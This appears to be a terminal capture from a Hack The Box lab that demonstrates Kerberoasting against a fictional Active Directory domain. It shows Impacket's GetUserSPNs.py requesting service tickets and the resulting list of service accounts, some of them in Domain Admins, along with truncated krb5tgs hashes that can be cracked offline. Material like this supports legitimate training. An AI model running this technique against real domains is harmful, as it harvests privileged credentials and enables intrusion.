 [/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf
--------------------------------------------- ----------------- ------------------------------------------------------
backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Securit
$krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5daeb5795d21b8fe$b6be1ba27
$krb5tgs$23$*SOLARWINDSMONITOR$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/SOLARWINDSMONITOR*$993de7a8296f2a3f2fa41badec4215